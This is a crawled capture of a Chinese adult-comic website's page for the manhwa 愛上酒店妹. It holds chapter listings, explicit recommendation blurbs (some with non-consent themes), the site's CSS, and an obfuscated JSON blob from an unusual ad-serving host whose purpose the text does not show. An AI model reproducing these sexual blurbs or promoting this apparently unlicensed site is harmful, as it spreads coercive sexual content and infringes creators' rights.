

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tptoon.com/book/247.html
body_size: 5097
content:
<!--Cache at 2026-02-03 02:17:21-->
<!DOCTYPE html>
<html mip>
<head>
<meta charset="utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=0">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<title>愛上酒店妹_愛上酒店妹无遮未删减_头牌漫画网</title>
<meta name="keywords" content="愛上酒店妹无遮漫画,愛上酒店妹未删减漫画,愛上酒店妹免费在线观看,愛上酒店妹漫画免费阅读,污漫网,头牌漫画网">
<meta name="description" content="李單&蜂蜜美乃滋作者的漫画愛上酒店妹主要是关于,在錢的面前，哪還有自尊可言... 為錢下海的朵兒，何時有上岸的一天,头牌漫画网专注于愛上酒店妹最新漫画更新,致力打造愛上酒店妹全文免费阅读! ">
<link rel="stylesheet" type="text/css" href="https://mipcache.bdstatic.com/static/v1/mip.css">
<link rel="stylesheet" href="/template/hm8/css/bootstrap.min.css?v=2024">
<link rel="stylesheet" href="/template/hm8/css/main.css?v=2024">
<script type="text/javascript" src="/template/hm8/jquery.min.js"></script>
<script type="text/javascript" src="/template/hm8/jquery.lazyload.min.js"></script>
</head>
<body>
<script type="text/javascript" src="/template/hm8/common.js?v=v1216" ></script>

<header class="mipui-header-001-1">
<div class="header-top">
<div class="container">
<h2 class="logo"><a  href="https://www.tpmh8.com/"  title="">头牌漫画网</a></h2>
<div class="mip-so hidden-xs">
<mip-form url="/e/search/index.php" method="post">
<div class="text">
<select name="show">
<option value ="title">漫画</option>
<option value ="writer">作者</option>
</select>
<input type="text" name="keyboard"></div>
<input type="submit" class="btn" value="搜索"></mip-form>
</div></div></div>
<nav class="header-nav">
<div class="container">
<ul class="list-unstyled">
<li><a   href="/">首页</a></li>
<li><a title="浏览记录" href="/history.html">记录</a></li>
<li><a   title="今日更新" href="/update/">更新</a></li>
<li><a   title="完结漫画、完本漫画" href="/finish/">完结</a></li>
<li><a   title="热门排行、热门更新" href="/ranking/">排行</a></li>
<li><a   title="韩国漫画" href="/hanman/">韩漫</a></li>
<li><a   title="日本漫画" href="/riman/">日漫</a></li>
<li><a   title="3D漫画,3d漫画" href="/3d/">3D</a></li>
<li><a   title="同人誌漫画" href="/doujin/">同人誌</a></li>
<li><a   title="单行本漫画" href="/single/">单行本</a></li>
<li><a   title="短篇杂志漫画" href="/short/">短篇</a></li>
<li><a   title="其他日文漫画" href="/other/">其他</a></li>
</ul></div></nav>
<div class="container">
<ul class="list-unstyled"><font color="red">请截图收藏，地址发布页<a href="https://tpmh8.cc">tpmh8.cc</a>，最新 <a href="https://www.x88du.top">x88du.top</a> <a href="https://www.x88du.cc">x88du.cc</a></font></ul></div>
</header>
<main class="mipcms-main">
<section class="mip-xs-body book-list bookAll-list">
<div class="container">
<div class="row">
<main class="col-lg-12">
<div class="mip-box mip-info book-top">
<div class="mip-box-heading f12"></div>
<div class="mip-box-body">
<div class="left"><img layout="container" src="/d/file/titlepic/t191352.jpg" alt="愛上酒店妹"/></div>
<div class="right">
<h1>愛上酒店妹</h1>
<p>分类：<span>韩国漫画</span> 最新章节：<a href="/chapter/8682.html"  title="第53話-我有讓你舒服嗎?">第53話-我有讓你舒服嗎?</a></p>
<div>作者：<span><a href="/author/216.html">李單&蜂蜜美乃滋</a></span></div>
<div>更新：<span>2019-11-19 18:24:21</span></div>
<p class="hidden-xs">在錢的面前，哪還有自尊可言... 為錢下海的朵兒，何時有上岸的一天</p></div></div></div>
</main>
</div>
<div class="row">
<!--横幅-->
<div data="e053a07005b468fb40004b2c2e59adeb" style="display: none;"></div>
<main class="col-lg-12">
<div class="mip-box mip-red">
<div class="mip-box-heading"><h3>愛上酒店妹 最新8话</h3></div>
<div class="mip-box-body">
<ul class="list-unstyled bookAll-item-list">
		<li><a  href="/chapter/8682.html"   title="愛上酒店妹 第53話-我有讓你舒服嗎?">第53話-我有讓你舒服嗎?</a></li>
		<li><a  href="/chapter/8681.html"   title="愛上酒店妹 第52話-開始面試">第52話-開始面試</a></li>
		<li><a  href="/chapter/8680.html"   title="愛上酒店妹 第51話-與洪會長的交易[02]">第51話-與洪會長的交易[02]</a></li>
		<li><a  href="/chapter/8679.html"   title="愛上酒店妹 第50話-與洪會長的交易[01]">第50話-與洪會長的交易[01]</a></li>
		<li><a  href="/chapter/8678.html"   title="愛上酒店妹 第49話-把朵兒帶回來的方法">第49話-把朵兒帶回來的方法</a></li>
		<li><a  href="/chapter/8677.html"   title="愛上酒店妹 第48話-動搖的兩人">第48話-動搖的兩人</a></li>
		<li><a  href="/chapter/8676.html"   title="愛上酒店妹 第47話-你是朵兒的「逗陣欸」嗎?">第47話-你是朵兒的「逗陣欸」嗎?</a></li>
		<li><a  href="/chapter/8675.html"   title="愛上酒店妹 第46話-朵兒離去的空缺">第46話-朵兒離去的空缺</a></li>
</ul></div></div>
<!--横幅2-->
<div data="4663b859c3aeb74620e3eec77d672b84" style="display: none;"></div>
<script type="text/javascript">dibu();</script>
<div class="mip-box mip-red">
<div class="mip-box-heading"><h3>愛上酒店妹目录列表</h3></div>
<div class="mip-box-body">
<ul class="list-unstyled bookAll-item-list">
		<li><a  href="/chapter/8630.html"   title="愛上酒店妹 第1話">第1話</a></li>
		<li><a  href="/chapter/8631.html"   title="愛上酒店妹 第2話">第2話</a></li>
		<li><a  href="/chapter/8632.html"   title="愛上酒店妹 第3話">第3話</a></li>
		<li><a  href="/chapter/8633.html"   title="愛上酒店妹 第4話">第4話</a></li>
		<li><a  href="/chapter/8634.html"   title="愛上酒店妹 第5話">第5話</a></li>
		<li><a  href="/chapter/8635.html"   title="愛上酒店妹 第6話">第6話</a></li>
		<li><a  href="/chapter/8636.html"   title="愛上酒店妹 第7話">第7話</a></li>
		<li><a  href="/chapter/8637.html"   title="愛上酒店妹 第8話">第8話</a></li>
		<li><a  href="/chapter/8638.html"   title="愛上酒店妹 第9話">第9話</a></li>
		<li><a  href="/chapter/8639.html"   title="愛上酒店妹 第10話">第10話</a></li>
		<li><a  href="/chapter/8640.html"   title="愛上酒店妹 第11話">第11話</a></li>
		<li><a  href="/chapter/8641.html"   title="愛上酒店妹 第12話">第12話</a></li>
		<li><a  href="/chapter/8642.html"   title="愛上酒店妹 第13話">第13話</a></li>
		<li><a  href="/chapter/8643.html"   title="愛上酒店妹 第14話">第14話</a></li>
		<li><a  href="/chapter/8644.html"   title="愛上酒店妹 第15話">第15話</a></li>
		<li><a  href="/chapter/8645.html"   title="愛上酒店妹 第16話">第16話</a></li>
		<li><a  href="/chapter/8646.html"   title="愛上酒店妹 第17話 - 一群畜生[02]">第17話 - 一群畜生[02]</a></li>
		<li><a  href="/chapter/8647.html"   title="愛上酒店妹 第18話 - 脫掉吧，我去關燈">第18話 - 脫掉吧，我去關燈</a></li>
		<li><a  href="/chapter/8648.html"   title="愛上酒店妹 第19話 - 第一次上班">第19話 - 第一次上班</a></li>
		<li><a  href="/chapter/8649.html"   title="愛上酒店妹 第20話 - 一天賺到的錢">第20話 - 一天賺到的錢</a></li>
		<li><a  href="/chapter/8650.html"   title="愛上酒店妹 第21話 - 生氣的真正原因">第21話 - 生氣的真正原因</a></li>
		<li><a  href="/chapter/8651.html"   title="愛上酒店妹 第22話 - 盤子的變心(01)">第22話 - 盤子的變心(01)</a></li>
		<li><a  href="/chapter/8652.html"   title="愛上酒店妹 第23話 - 盤子的變心(02)">第23話 - 盤子的變心(02)</a></li>
		<li><a  href="/chapter/8653.html"   title="愛上酒店妹 第24話 - 熟悉的日常">第24話 - 熟悉的日常</a></li>
		<li><a  href="/chapter/8654.html"   title="愛上酒店妹 第25話 - 覺醒的朵兒">第25話 - 覺醒的朵兒</a></li>
		<li><a  href="/chapter/8655.html"   title="愛上酒店妹 第26話-朵兒的危機[01]">第26話-朵兒的危機[01]</a></li>
		<li><a  href="/chapter/8656.html"   title="愛上酒店妹 第27話-朵兒的危機[02]">第27話-朵兒的危機[02]</a></li>
		<li><a  href="/chapter/8657.html"   title="愛上酒店妹 第28話-朵兒的危機[03]">第28話-朵兒的危機[03]</a></li>
		<li><a  href="/chapter/8658.html"   title="愛上酒店妹 第29話-久違的做愛">第29話-久違的做愛</a></li>
		<li><a  href="/chapter/8659.html"   title="愛上酒店妹 第30話-羅曼史開始[01]">第30話-羅曼史開始[01]</a></li>
		<li><a  href="/chapter/8660.html"   title="愛上酒店妹 第31話-羅曼史開始[02]">第31話-羅曼史開始[02]</a></li>
		<li><a  href="/chapter/8661.html"   title="愛上酒店妹 第32話-盛開以及枯萎的花朵[01]">第32話-盛開以及枯萎的花朵[01]</a></li>
		<li><a  href="/chapter/8662.html"   title="愛上酒店妹 第33話-盛開以及枯萎的花朵[02]">第33話-盛開以及枯萎的花朵[02]</a></li>
		<li><a  href="/chapter/8663.html"   title="愛上酒店妹 第34話-第一次[01]">第34話-第一次[01]</a></li>
		<li><a  href="/chapter/8664.html"   title="愛上酒店妹 第35話-第一次[02]">第35話-第一次[02]</a></li>
		<li><a  href="/chapter/8665.html"   title="愛上酒店妹 第36話-看來我徹底變酒店妹了">第36話-看來我徹底變酒店妹了</a></li>
		<li><a  href="/chapter/8666.html"   title="愛上酒店妹 第37話-其實他也不算垃圾">第37話-其實他也不算垃圾</a></li>
		<li><a  href="/chapter/8667.html"   title="愛上酒店妹 第38話-我幹嘛這麼在意…">第38話-我幹嘛這麼在意…</a></li>
		<li><a  href="/chapter/8668.html"   title="愛上酒店妹 第39話-兩人之間的氣氛轉變">第39話-兩人之間的氣氛轉變</a></li>
		<li><a  href="/chapter/8669.html"   title="愛上酒店妹 第40話-妳上來嗎?還是我上去?">第40話-妳上來嗎?還是我上去?</a></li>
		<li><a  href="/chapter/8670.html"   title="愛上酒店妹 第41話-要一起住嗎?">第41話-要一起住嗎?</a></li>
		<li><a  href="/chapter/8671.html"   title="愛上酒店妹 第42話-暴風雨前的寧靜">第42話-暴風雨前的寧靜</a></li>
		<li><a  href="/chapter/8672.html"   title="愛上酒店妹 第43話-無法拒絕的提議">第43話-無法拒絕的提議</a></li>
		<li><a  href="/chapter/8673.html"   title="愛上酒店妹 第44話-該當老闆了吧?">第44話-該當老闆了吧?</a></li>
		<li><a  href="/chapter/8674.html"   title="愛上酒店妹 第45話-破滅的羅曼史">第45話-破滅的羅曼史</a></li>
		<li><a  href="/chapter/8675.html"   title="愛上酒店妹 第46話-朵兒離去的空缺">第46話-朵兒離去的空缺</a></li>
		<li><a  href="/chapter/8676.html"   title="愛上酒店妹 第47話-你是朵兒的「逗陣欸」嗎?">第47話-你是朵兒的「逗陣欸」嗎?</a></li>
		<li><a  href="/chapter/8677.html"   title="愛上酒店妹 第48話-動搖的兩人">第48話-動搖的兩人</a></li>
		<li><a  href="/chapter/8678.html"   title="愛上酒店妹 第49話-把朵兒帶回來的方法">第49話-把朵兒帶回來的方法</a></li>
		<li><a  href="/chapter/8679.html"   title="愛上酒店妹 第50話-與洪會長的交易[01]">第50話-與洪會長的交易[01]</a></li>
		<li><a  href="/chapter/8680.html"   title="愛上酒店妹 第51話-與洪會長的交易[02]">第51話-與洪會長的交易[02]</a></li>
		<li><a  href="/chapter/8681.html"   title="愛上酒店妹 第52話-開始面試">第52話-開始面試</a></li>
		<li><a  href="/chapter/8682.html"   title="愛上酒店妹 第53話-我有讓你舒服嗎?">第53話-我有讓你舒服嗎?</a></li>
</ul></div></div></main>
<div class="col-lg-12">
<div class="mip-box mip-info">
<div class="mip-box-heading"><h3>为你推荐</h3></div>
<ul class="list-unstyled mip-xs-item-list">
<li>
<div class="mipui-xs-item-list">
<div class="item-media"><a  class="item-link" href="/book/4119.html" ><img layout="container" src="/d/file/titlepic/tyyt2540.jpg"/></a></div>
<div class="item-content">
<h4 class="list-title"><a   href="/book/4119.html"  >野蛮插画家</a></h4>
<p class="description">最新章节：<a href="/chapter/178512.html" data-type="mip" data-title="第80话 最终话  绘制性福的蓝图">第80话 最终话  绘制性福的蓝图</a><br /> 成人小说畅销作家家豪，意外发现他的缪思女神插画家，竟是同系学妹!!不擅表达心意的家豪，老是表现出蛮横霸道的行为，却出乎意料地和女神「插」出火花!</p>
<p class="info"><span><a href="/author/1.html">未知</a></span><span class="pull-right">04-06 连载中</span></p>
</div></div></li>
<li>
<div class="mipui-xs-item-list">
<div class="item-media"><a  class="item-link" href="/book/5829.html" ><img layout="container" src="/d/file/titlepic/tyyt1914.jpg"/></a></div>
<div class="item-content">
<h4 class="list-title"><a   href="/book/5829.html"  >洞洞杂货店</a></h4>
<p class="description">最新章节：<a href="/chapter/211793.html" data-type="mip" data-title="後記">後記</a><br /> 子强继承了爷爷在乡下经营的小杂货店，上工第一天，他就被带去某个小房间，还被赋予执行某个诡异任务，而房里的墙上也有个莫名其妙的「洞」。想不到，下一秒隔壁房里来了个女人，二话</p>
<p class="info"><span><a href="/author/1.html">未知</a></span><span class="pull-right">12-15 连载中</span></p>
</div></div></li>
<li>
<div class="mipui-xs-item-list">
<div class="item-media"><a  class="item-link" href="/book/4990.html" ><img layout="container" src="/d/file/titlepic/ttoptoon622.jpg"/></a></div>
<div class="item-content">
<h4 class="list-title"><a   href="/book/4990.html"  >秘密教学</a></h4>
<p class="description">最新章节：<a href="/chapter/218160.html" data-type="mip" data-title="第296話  妳專注工作時最美味了">第296話  妳專注工作時最美味了</a><br /> 13岁那年成为孤儿的子豪，被爸爸的朋友收养。然而成年后的子豪却对男女交往一无所知，阿姨与姊姊们决定给纯洁的子豪，来场教学&hellip;</p>
<p class="info"><span><a href="/author/672.html">美娜讚 &amp; 钢铁王</a></span><span class="pull-right">01-31 连载中</span></p>
</div></div></li>
<li>
<div class="mipui-xs-item-list">
<div class="item-media"><a  class="item-link" href="/book/5959.html" ><img layout="container" src="/d/file/titlepic/t556.jpg"/></a></div>
<div class="item-content">
<h4 class="list-title"><a   href="/book/5959.html"  >美丽新世界</a></h4>
<p class="description">最新章节：<a href="/chapter/158653.html" data-type="mip" data-title="第262话 最终话2  美丽新世界">第262话 最终话2  美丽新世界</a><br /> 走后门进全国最大企业上班的豪承，因为同事的轻视和冷落，长期笼罩在屈辱的阴影之下。因为一道突如其来的人事命令，而跑去找组长理论。组长却用她的身体代替了对话…</p>
<p class="info"><span><a href="/author/1.html">未知</a></span><span class="pull-right">11-29 连载中</span></p>
</div></div></li>
<li>
<div class="mipui-xs-item-list">
<div class="item-media"><a  class="item-link" href="/book/5816.html" ><img layout="container" src="/d/file/titlepic/trruhbjx0phrya.jpg"/></a></div>
<div class="item-content">
<h4 class="list-title"><a   href="/book/5816.html"  >色轮眼</a></h4>
<p class="description">最新章节：<a href="/chapter/194982.html" data-type="mip" data-title="第2季 第82話 最終話  我是這個世界的主宰者">第2季 第82話 最終話  我是這個世界的主宰者</a><br /> 一个普通到不行的重考生-宇荣，某天意外开启强大又神秘的超能力，不仅让时间暂停也让班上的混混们静止动作。更神奇的是，宇荣还能对爱瞧不起人的小太妹为所欲为!!「竟敢动手打我?我就让妳尝尝被玩弄的滋味!」</p>
<p class="info"><span><a href="/author/1.html">未知</a></span><span class="pull-right">08-17 连载中</span></p>
</div></div></li>
<li>
<div class="mipui-xs-item-list">
<div class="item-media"><a  class="item-link" href="/book/5955.html" ><img layout="container" src="/d/file/titlepic/tyyt3141.jpg"/></a></div>
<div class="item-content">
<h4 class="list-title"><a   href="/book/5955.html"  >幼儿园老师们</a></h4>
<p class="description">最新章节：<a href="/chapter/156659.html" data-type="mip" data-title="第56话 最终话  叮咚~开业贺礼来啰">第56话 最终话  叮咚~开业贺礼来啰</a><br /> 宇振是个刚到职没多久的幼稚园娃娃车司机，每天被女老师们使唤，还得间接承受恐龙家长们的无理抱怨，有天他无意间下载了一个app，从此过着白天开车载可爱娃娃，晚上修理淫娃的司机生活</p>
<p class="info"><span><a href="/author/1.html">未知</a></span><span class="pull-right">10-10 连载中</span></p>
</div></div></li>
</ul></div></div></div></div>
</section></main>

<footer class="mipui-footer-001">
<div class="container"><p class="text-center"><script>document.write("Copyright &copy; 2018 - " + (new Date).getFullYear());</script> <a  href="https://toupaimh.com"  title="头牌漫画网">头牌漫画网</a> <a  href="https://ik8.net">八叉书库</a> <a  href="https://mhjun.com">漫画君</a></p></div>
</footer>
<script src="https://c.mipcdn.com/static/v1/mip.js"></script>
<script src="https://c.mipcdn.com/static/v1/mip-form/mip-form.js" type="text/javascript" charset="utf-8"></script>
<div style="display:none"><script src=/e/public/ViewClick/?classid=1&id=247&addclick=1></script></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f7ba644c634f423194699a164c512206","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tptoon.com/e/public/ViewClick/?classid=1&id=247&addclick=1
body_size: -367
content:
document.write('4268');

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0302gc.iie5ax.com:8005/d/2543?t=0.1735824158353152
body_size: 1097
content:
{"key":"[\"6f\"g@nos=\"dfXY5F6LY5MdfM6f\"gsss@=\"JF6^Y\"g}1100n1Qs1=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@n0Ko0mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/0s0@p(m66YndRm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0s0@p(m66YndRm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g}0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"gK000=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"gK000=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm41XsL}RmX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://www.tptoon.com/template/hm8/css/main.css?v=2024
body_size: 2515
content:
[v-cloak] { display: none; }

body { font-family: Tahoma, Helvetica, "microsoft yahei", "Hiragino Sans GB", Simsun,sans-serif; color: #333; font-size: 14px; -webkit-font-smoothing: antialiased; }

a { color: #333; }
a:hover { color: #13B5B1; text-decoration: none; }

.header-top { background: #fff; position: relative; z-index: 2; overflow: hidden; }
.header-top .logo { display: inline-block; font-size: 28px; font-weight: 800; line-height: 80px; }
.header-top .logo a { color: #13B5B1; }
.header-top .logo a:hover { color: #0BA9A5; }

.header-nav { background: #13B5B1; position: relative; z-index: 1; line-height: 40px; }
.header-nav li { display: inline-block; font-weight: 400; }
.header-nav li:hover { background-color: #0BA9A5; }
.header-nav li.active { background-color: #0BA9A5; }
.header-nav li a { color: #fff; font-weight: 500; position: relative; display: block; padding: 0 5px; margin-top: 0px; }

.mip-box { background-color: #FFFFFF; margin-bottom: 10px; }
.mip-box .mip-box-heading { padding: 10px; color: #A0A0A0; border-bottom: solid 1px #eee; }
.mip-box .mip-box-heading h3 {font-size: 18px; font-weight: 500;}



.mip-box .mip-box-heading span {  padding: 5px; float: right; line-height: 20px;;}
.mip-box .mip-box-heading span .txt-down{padding: 10px 20px 10px 20px; color: #fff; background-color: #ff8a00; font-size: 16px; border-radius: 3px; transition: all 0.2s; -webkit-transition: all 0.2s; -moz-transition: all 0.2s; text-align:center}
.mip-box .mip-box-heading span .txt-down:hover{ background-color: #fda033; color: #ffffff;}

.mip-box .mip-box-body { padding: 10px; }

.mip-box.mip-red .mip-box-heading h3 { color: #C70000; padding-left: 5px; border-left: 3px solid #C70000; }
.mip-box.mip-info .mip-box-heading h3 { color: #13B5B1; padding-left: 5px; border-left: 3px solid #13B5B1; }
.mip-xs-side-item-list li { line-height: 31px; border-bottom: 1px solid #eee; padding: 0 10px; transition: 0.3s all; }
.mip-xs-side-item-list li:last-child { border-bottom: 0; }
.mip-xs-side-item-list li:hover { background: #F1F1F1; }
.mip-xs-side-item-list li > a { font-size: 14px; }

.mip-xs-item-list { overflow: hidden; background-color: #FFFFFF; }
.mip-xs-item-list li { width: 33.3%; float: left; border-right: 1px solid #eee; border-bottom: 1px solid #eee; transition: 0.3s all; }
.mip-xs-item-list li:nth-of-type(2n) { border-right: 0; }
.mip-xs-item-list li:hover { background: #f9f9f9; }

.mipui-side-category li { text-align: center; border-bottom: 1px solid #eee; color: #333; font-size: 16px; }
.mipui-side-category li.active a { background-color: #13B5B1; color: #FFFFFF; }
.mipui-side-category li a { display: block; width: 100%; line-height: 40px; }
.mipui-side-category li a:hover { background-color: #13B5B1; color: #FFFFFF; }

.book-item-list li { padding: 0 5px; height: 38px; line-height: 39px; border-bottom: 1px dashed #eee; font-size: 14px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
.book-item-list li a:hover { color: #13B5B1; }

.book-list-more { margin: 10px; display: inline-block; border: 1px solid #C3C3C3; color: #C3C3C3; border-radius: 3px; padding: 6px 20px; width: 50%; text-align: center; }
.book-list-more:hover { border: 1px solid #13B5B1; color: #13B5B1; }

.bookAll-item-list { overflow: hidden; }
.bookAll-item-list li { display: block; width: 25%; float: left; height: 44px; line-height: 45px; border-bottom: 1px dashed #eee; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; padding: 0 5px; font-size: 14px; }
.bookAll-item-list li a:hover { color: #13B5B1; }

.book-code .mip-box-body { height: 175px; padding: 0px; }
.book-code .mip-box-body .mip-fill-content { min-width: auto; }
.book-code .mip-box-body img { width: 175px; height: 175px; }

.book-top { overflow: hidden; }
.book-top .mip-box-body { overflow: hidden; }
.book-top .left { width: 122px; height: 152px; float: left; }
.book-top .left img { width: 122px; height: 152px; }
.book-top .right { margin-left: 132px; }
.book-top .right h1 { margin: 0; color: #D82800; line-height: 22px; font-size: 16px; font-weight: normal; }
.book-top .right p { line-height: 22px; color: #999; font-size: 12px; }
.book-top .right p span { color: #666; }

.book-btn { display: inline-block; text-align: center; padding: 2px 10px; margin: 5px; border-radius: 3px; font-size: 14px; border: 1px solid #FA831F; color: #FA831F; }
.book-btn:hover { border: 1px solid #D82800; color: #D82800; }

.breadcrumb a:hover { color: #13B5B1; }

.logo { float: left; }

.mip-so { margin-top: 25px; float: left; }
.mip-so .text { margin-left: 120px; float: left; width: 320px; padding: 0; border: 1px solid #13B5B1; font-size: 14px; display: block; }
.mip-so select { display: inline; }
.mip-so input { display: inline; }
.mip-so .btn { margin-left: 10px; float: left; width: 60px; height: 40px;  line-height: 30px; border: 0; background: #13B5B1; color: #fff; font-size: 14px; cursor: pointer; transition: 0.3s all; }

.yuedu { display: inline-block; text-align: center; padding: 2px 10px; margin: 5px; border-radius: 3px; font-size: 14px; background: #1ABC9C; color: #fff; border: 1px solid #1ABC9C; }

.mipui-xs-item-list { overflow: hidden; padding: 10px; }

.mipui-xs-item-list .item-media { float: left; width: 98px; margin-right: 10px; background-color: #eee; position: relative; overflow: hidden; }

.mipui-xs-item-list.side-list .item-media { width: 72px; }

.mipui-xs-item-list.side-list .item-media .item-link { height: 87px; }

.mipui-xs-item-list .item-media .item-link { transition: all .5s; position: relative; display: block; height: 122px; }

.mipui-xs-item-list .item-media .item-link .mip-layout-container { position: initial; }

.mipui-xs-item-list .item-media .item-link img { min-width: auto; max-width: inherit; position: absolute; top: 50%; left: 50%; height: auto; transform: translate(-50%, -50%); }

.mipui-xs-item-list .item-media:hover .item-link { display: block; transition: all .5s; transform: scale3d(1.1, 1.1, 1); }

.mipui-xs-item-list .item-content { margin-left: 108px; }

/**/
.mipui-xs-item-list.side-list .item-content { margin-left: 82px; }

/**/
.mipui-xs-item-list .item-content h4 { margin-top: 0px; margin-bottom: 10px; font-size: 16px; }

.mipui-xs-item-list .item-content h4 a { display: block; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; width: 100%; }

.mipui-xs-item-list .item-content h4 a:hover { color: #13B5B1; }

.mipui-xs-item-list .item-content .description { color: #999999; text-overflow: ellipsis; -webkit-box-orient: vertical; display: -webkit-box; -webkit-line-clamp: 3; height: 50px; overflow: hidden; }

.mipui-xs-item-list .item-content p { color: #999999; font-size: 12px; }

.mipui-xs-item-list .item-content .description a:hover { color: #13B5B1; }

.mipui-xs-item-list .item-content .lastchapter { margin-bottom: 5px; text-overflow: ellipsis; -webkit-box-orient: vertical; display: -webkit-box; overflow: hidden; }

.mipui-xs-item-list .item-content .info span { background: #F1F1F1;  border-radius: 10px; }

@media (min-width: 1200px) { .container { width: 1000px; }
  .col-lg-3 { padding-right: 5px; }
  .col-lg-9 { padding-left: 5px; }
  .book-list .col-lg-3 { padding-right: 15px; padding-left: 5px; }
  .book-list .col-lg-9 { padding-right: 5px; padding-left: 15px; } }
.mip-xs-body { padding-top: 10px; padding-bottom: 10px; background-color: #F0F1F7; }

.text-center { text-align: center; }

.pull-right { float: right; }

.f12 { font-size: 12px; }

.list-title a { color: #FA831F; }

.list-title a:hover { color: #C70000 !important; }

.mipui-xs-item-list.side-list { border-bottom: 1px solid #eee; }

.book-detail-content {line-height: 180%; color: #555; font-size: 16px; }

.book-detail-content h1 { text-indent: 0em;font-size: 20px; margin-top: 10px;}

.book-detail-content .info { text-indent: 0em;text-align: center; margin-top: 10px; }

.book-detail-content .info .up-page {padding: 10px 10px 10px 10px; color: #fff; background-color: #13B5B1; font-size: 16px;line-height: 60px; border-radius: 5px; transition: all 0.2s; -webkit-transition: all 0.2s; -moz-transition: all 0.2s; text-align:center}
.book-detail-content .info .up-page:hover{ background-color: #fda033; color: #ffffff;}


.book-detail-content .info .chapter-list {padding: 10px 10px 10px 10px; color: #fff; background-color: #ff8a00; font-size: 16px;line-height: 60px; border-radius: 5px; transition: all 0.2s; -webkit-transition: all 0.2s; -moz-transition: all 0.2s; text-align:center}
.book-detail-content .info .chapter-list:hover{ background-color: #fda033; color: #ffffff;}
.book-detail-content .info .down-page {padding: 10px 10px 10px 10px; color: #fff; background-color: #13B5B1; font-size: 16px;line-height: 60px; border-radius: 5px; transition: all 0.2s; -webkit-transition: all 0.2s; -moz-transition: all 0.2s; text-align:center}
.book-detail-content .info .down-page:hover{ background-color: #fda033; color: #ffffff;}
